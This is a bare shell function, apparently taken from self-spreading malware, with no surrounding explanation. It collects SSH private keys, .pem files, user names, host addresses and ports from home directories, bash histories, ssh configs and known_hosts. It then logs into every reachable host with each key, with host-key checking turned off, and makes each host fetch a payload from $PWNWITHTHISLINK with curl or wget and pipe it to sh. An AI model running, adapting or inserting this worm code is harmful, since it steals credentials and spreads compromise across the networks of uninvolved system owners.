 localgo() {
myhostip=$(curl -sL icanhazip.com)
KEYS=$(find ~/ /root /home -maxdepth 3 -name 'id_rsa*' | grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
KEYS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | awk -F ' -i ' '{print $2}' | awk '{print $1'})
KEYS4=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print $1}')
HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '{print $1}')
HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
USERZ=$(
echo "root"
find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq
)
USERZ2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $1}' | awk '{print $4}' |
uniq)
pl=$(
echo "22"
cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '-p' '{print $2}'
)
sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
userlist=$(echo "$USERZ $USERZ2" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
keylist=$(echo "$KEYS $KEYS2 $KEYS3 $KEYS4" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
i=0
for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
i=$((i+1))
if [ "${i}" -eq "20" ]; then
sleep 5
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
chmod +r $key
chmod 400 $key
echo "$user@$host $key $sshp"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host -p$sshp "nohup $(curl -Ls $PWNWITHTHISLINK | sh || cur -Ls $PWNWITHTHISLINK | sh || cdl -Ls $PWNWITHTHISLINK | sh || wget -q --max-redirect=
2 -O- $PWNWITHTHISLINK | sh || wge -q --max-redirect=2 -O- $PWNWITHTHISLINK | sh || wdl -q --max-redirect=2 -O- $PWNWITHTHISLINK | sh);"
done
done
done
done
}